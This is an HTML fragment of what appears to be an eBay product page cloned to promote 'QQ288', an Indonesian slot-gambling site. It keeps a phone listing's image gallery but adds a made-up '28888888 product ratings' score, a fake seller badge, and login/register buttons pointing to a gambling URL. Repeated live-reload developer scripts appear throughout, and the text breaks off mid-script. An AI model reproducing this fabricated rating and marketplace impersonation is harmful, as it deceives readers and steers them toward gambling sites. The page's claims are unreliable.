GSM CDMA - Picture 15 of 25" data-idx='15' data-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='16' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25" data-idx='16' data-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='17' style="aspect-ratio: 1042 / 862;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25" data-idx='17' data-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='18' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25" data-idx='18' data-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='19' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25" data-idx='19' data-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='20' style="aspect-ratio: 1135 / 868;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25" data-idx='20' data-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='21' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25" data-idx='21' data-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='22' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25" data-idx='22' data-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='23' style="aspect-ratio: 1102 / 870;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25" data-idx='23' data-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='24' style="aspect-ratio: 106 / 1600;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25" data-idx='24' data-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='25' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25" data-idx='25' data-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp' loading='lazy'></button>
                    </div>
                  </div>
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='x-prp-main-container_col-right'>
        <div class="vim x-item-title" data-testid='x-item-title'>
          <h1 class='x-item-title__mainTitle'>
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class="ux-textspans ux-textspans--BOLD">QQ288 Link Slot777 Situs Slot Gacor Resmi Terbaik Server Thailand</span>
            <!--F/-->
            <!--F/-->
          </h1>
        </div>
        <div class="vim x-star-rating" data-testid='x-star-rating'>
          <div role='img' aria-label="4.93 out of 5 stars based on 28888888 product ratings" class="star-rating star-rating__stars" data-stars='4-5'>
            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <defs>
                <symbol viewbox="0 0 16 16" id='icon-star-dynamic'>
                  <!-- full star -->
                  <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" fill="var(--color-star-rating-full, transparent)" stroke="var(--color-star-rating-full-stroke, #707070)" stroke-width='1.25'></path>
                  <!-- full star/half star clipped -->
                  <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" fill="var(--color-star-rating-half, transparent)" stroke="var(--color-star-rating-half-stroke, #707070)" stroke-width='1.25' clip-path="polygon(0 0, 50% 0, 50% 100%, 0 100%)"></path>
                </symbol>
              </defs>
              <use href="#icon-star-dynamic"/>
            <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/>
            <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/>
            <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/>
            <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/>
            <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
          </div>
          <!--F#f_1-->
          <!--F#12[0]-->
          <span class='ux-textspans'>⭐️⭐️⭐️⭐️⭐️</span>
          <!--F/-->
          <!--F/-->
          <a href='#UserReviews' class="x-star-rating__scrollToReviews ux-action" data-testid='ux-action' data-clientpresentationmetadata='{"presentationType":"SCROLL_TO","moduleKey":"UserReviews"}'>
            <!--F#8-->
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class="ux-textspans ux-textspans--PSEUDOLINK">28888888 product ratings</span>
            <!--F/-->
            <!--F/-->
            <!--F/-->
          </a>
        </div>
        <div class="vim x-sellercard-atf_main">
          <div class='ux-chevron' data-testid='ux-chevron' _sp='p2349526.m3561.l2563' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:3561|li:2563","sid":"p2349526.m3561.l2563"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:3561|li:2563","sid":"p2349526.m3561.l2563"}}'>
            <div class='ux-chevron__body'>
              <!--F#2-->
              <div class="vim x-sellercard-atf" data-testid='x-sellercard-atf'>
                <div class='ux-action-avatar' data-testid='ux-action-avatar'>
                  <!--F#11-->
                  <div class="ux-action-avatar__wrapper ux-action-avatar__scrim" data-testid='ux-action-avatar__wrapper'>
                    <!--F#3-->
                    <!--F/-->
                    <div role='img' class="avatar avatar--48">
                      <img src='https://www.javajazzcoffeehouse.com/images/assets/qq288-logo-java.png' alt='QQ288'>
                    </div>
                  </div>
                  <!--F/-->
                </div>
                <div class='x-sellercard-atf__info'>
                  <div class='x-sellercard-atf__info__about-seller'></div>
                  <div class='x-sellercard-atf__data-item-wrapper'>
                    <div class='x-sellercard-atf__data-item' data-testid='x-sellercard-atf__data-item'>
                      <!--F#f_1-->
                      <!--F#12[0]-->
                      <span class='ux-textspans'>QQ288</span>
                      <!--F/-->
                      <!--F/-->
                    </div>
                    <div class='x-sellercard-atf__data-item' data-testid='x-sellercard-atf__data-item'>
                      <!--F#f_1-->
                      <!--F#12[0]-->
                      <span class='ux-textspans'>99.9% positive</span>
                      <!--F/-->
                      <!--F/-->
                    </div>
                  </div>
                </div>
              </div>
              <!--F/-->
            </div>
            <div class='ux-chevron__chevron'>
              <button class='ux-chevron__button' aria-label="Seller information" role='link'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                  <defs>
                    <symbol viewbox="0 0 16 16" id='icon-chevron-right-16'>
                      <path d="m12.707 8.707-6 6a1 1 0 0 1-1.414-1.414L10.586 8 5.293 2.707a1 1 0 0 1 1.414-1.414l6 6a1 1 0 0 1 0 1.414Z"></path>
                    </symbol>
                  </defs>
                  <use href="#icon-chevron-right-16"/>
                <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg></button>
            </div>
          </div>
        </div>
        <style>:root {
  /* warna brand (biar cocok sama template lu sekarang) */
  --brand-1: #b3003a;
  --brand-2: #ff005c;
}

/* BASE BUTTON */
.btn-slash {
  position: relative;
  display: inline-block;
  padding: 12px 45px;
  border-radius: 10px;
  font-weight: 700;
  color: #fff;
  background: linear-gradient(90deg, var(--brand-1), var(--brand-2));
  text-decoration: none;
  overflow: hidden;
  transition: 0.25s;
}

.btn-slash:hover {
  transform: scale(1.03);
}

/* ✨ SLASH LIGHT EFFECT */
.btn-slash::after {
  content: "";
  position: absolute;
  top: -120%;
  left: -50%;
  width: 60%;
  height: 300%;
  background: linear-gradient(
    120deg,
    transparent 0%,
    rgba(255,255,255,0.7) 50%,
    transparent 100%
  );
  transform: rotate(25deg);
  animation: slashBtn 2.4s infinite ease-in-out;
  pointer-events: none;
}

@keyframes slashBtn {
  0% {
    transform: translateX(-120%) rotate(25deg);
    opacity: 0;
  }
  40% { opacity: 1; }
  70% { opacity: 1; }
  100% {
    transform: translateX(250%) rotate(25deg);
    opacity: 0;
  }
}
</style>
        <div class="n-columns-2">
          <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" rel="nofollow noreferrer" class="btn-slash login">LOGIN QQ288</a>
          <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" rel="nofollow noreferrer" class="btn-slash register">DAFTAR QQ288</a>

        </div>
        <div class="vim x-price-section" data-testid='x-price-section'>
          <div class="vim x-bin-price" data-testid='x-bin-price'>
            <div class='x-label' data-testid='x-label'>
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class='ux-textspans'>Price:</span>
              <!--F/-->
              <!--F/-->
            </div>
            <div class='x-bin-price__content'>
              <div class='x-price-primary' data-testid='x-price-primary'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>$288</span>
                <!--F/-->
                <!--F/-->
              </div>
              <!--F#23-->
              <!--F/-->
            </div>
          </div>
        </div>
        <div class="vim x-returns-minview" data-testid='x-returns-minview'>
          <div class='ux-layout-section-module__container'>
            <div data-testid='ux-layout-section-module' class='ux-layout-section-module'>
              <div data-testid='ux-layout-section' class="ux-layout-section ux-layout-section--returns">
                <div data-testid="ux-layout-section__item" class='ux-layout-section__item'>
                  <div class="ux-layout-section__row">
                    <!--F#f_6[0[@returns-0]]-->
                    <div data-testid='ux-labels-values' class="ux-labels-values col-12 ux-labels-values__column-last-row ux-labels-values--returns">
                      <div class="ux-labels-values__labels col-3">
                        <div class="ux-labels-values__labels-content">
                          <div>
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <span class='ux-textspans'>Keterangan</span>
                            <!--F/-->
                            <!--F/-->
                          </div>
                        </div>
                      </div>
                      <div class="ux-labels-values__values col-9">
                        <div class="ux-labels-values__values-content">
                          <div>
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <span class='ux-textspans'>QQ288 Merupakan Pusat Situs Slot Gacor Resmi Terbaik dengan server thailand keunggulan sistem stabil dan peluang jackpot leih tinggi update terbaru 2026</span>
                            <!--F/-->
                          </div>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="vim x-item-condition" data-testid='x-item-condition'>
          <div class="x-item-condition-label">
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>Condition:</span>
            <!--F/-->
            <!--F/-->
          </div>
          <div class="x-item-condition-text">
            <div class='ux-icon-text' data-testid='ux-icon-text'>
              <!--F#3-->
              <!--F#5-->
              <span class="ux-icon-text__text"><span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                  <!--F#12[0]-->
                  <span class='ux-textspans'>New</span>
                  <!--F/-->
                </span><span class='clipped'>New</span></span>
              <!--F/-->
              <!--F/-->
            </div>
          </div>
        </div>
        <div class="vim x-msku-evo" data-testid='x-msku-evo'>
          <!--F#3[0]-->
          <div class='generic-error-text' hidden></div>
        </div>
        <div class="x-item-description x-item-description__hide-chevron" data-testid='x-item-description'>
          <div class='ux-layout-section-module__container'>
            <div data-testid='ux-layout-section-module' class='ux-layout-section-module'>
              <div data-testid='ux-layout-section' class="ux-layout-section ux-layout-section--itemDescriptionSection">
                <div class='ux-chevron' data-testid='ux-chevron' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'>
                  <div class='ux-chevron__body'>
                    <!--F#2-->
                    <div data-testid="ux-layout-section__item" class='ux-layout-section__item'>
                      <div class="ux-layout-section__row">
                        <!--F#f_6[0[@shortDescription-0]]-->
                        <div class="ux-layout-section__textual-display ux-layout-section__textual-display--shortDescription">
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <style>p{text-align:justify;margin-bottom:15px;line-height:1.6}</style>
                          <p style="text-align: justify;">QQ288 Merupakan Pusat Situs Slot Gacor Resmi Terbaik dengan server thailand keunggulan sistem stabil dan peluang jackpot leih tinggi update terbaru 2026 </p>
                          <div class="img-slash-box">
  <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html"><img src="https://www.javajazzcoffeehouse.com/images/daftar-situs-scatter-hitam.gif" alt="QQ288" class="img-slash"></a>
  <span class="slash-effect"></span>
</div>
<style>
  .img-slash-box {
  position: relative;
  display: inline-block;
  overflow: hidden;
  border-radius: 14px;
}

.img-slash {
  width: 100%;
  display: block;
  border-radius: 14px;
}

/* ✨ Slash Light Effect */
.slash-effect {
  content: "";
  position: absolute;
  top: -120%;
  left: -50%;
  width: 60%;
  height: 300%;
  background: linear-gradient(
    120deg,
    transparent 0%,
    rgba(255,255,255,0.7) 50%,
    transparent 100%
  );
  transform: rotate(25deg);
  animation: slashMove 2.5s infinite ease-in-out;
  pointer-events: none;
}

@keyframes slashMove {
  0% {
    transform: translateX(-100%) rotate(25deg);
    opacity: 0;
  }
  40% {
    opacity: 1;
  }
  70% {
    opacity: 1;
  }
  100% {
    transform: translateX(250%) rotate(25deg);
    opacity: 0;
  }
}

  </style>
                          
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <!--F/-->
                      </div>
                      <div class="ux-layout-section__row">
                        <!--F#f_6[0[@readMore-1]]-->
                        <div class="ux-layout-section__textual-display ux-layout-section__textual-display--readMore">
                          <button class="ux-action fake-link fake-link--action" data-testid='ux-action' data-clientpresentationmetadata='{"region":"ITEM_DESCRIPTION_DETAILED","presentationType":"OPEN_VIEW","viewTitle":"Item description from the seller"}' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'>
                            <!--F#8-->
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <!--F/-->
                            <!--F/-->
                            <!--F/-->
                          </button>
                        </div>
                        <!--F/-->
                      </div>
                    </div>
                    <!--F/-->
                  </div>
                  <div class='ux-chevron__chevron'>
                    <button class='ux-chevron__button' aria-label="See full description" role='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                        <use href="#icon-chevron-right-16"/>
                      <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg></button>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div data-testid='ux-overlay' class-name='x-item-description-iframe' aria-labelledby='s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title' aria-modal='true' role='dialog' class="lightbox-dialog ux-overlay x-item-description-iframe lightbox-dialog--mask-fade" hidden>
            <div class="lightbox-dialog__window lightbox-dialog__window--animate">
              <!--F#9-->
              <!--F/-->
              <div class="lightbox-dialog__header">
                <!--F#13-->
                <h2 class='lightbox-dialog__title' id='s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title'>
                  <!--F#2-->
                  <div class="ux-overlay__header">
                    <!--F#3-->
                    <!--F/-->
                  </div>
                  <!--F/-->
                </h2>
                <!--F/-->
                <!--F#14-->
                <button class="icon-btn lightbox-dialog__close" type='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-close-16"/>
                  <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
